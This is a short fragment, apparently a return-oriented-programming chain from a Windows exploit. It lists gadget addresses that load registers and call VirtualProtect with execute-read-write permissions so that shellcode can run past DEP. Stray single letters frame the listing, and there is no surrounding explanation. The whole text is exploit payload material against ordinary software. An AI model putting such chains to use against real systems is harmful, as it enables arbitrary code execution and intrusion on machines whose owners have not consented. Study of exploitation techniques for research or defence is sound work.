 L
0x5a58ed02 # POP EBP # RET
ESP 0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H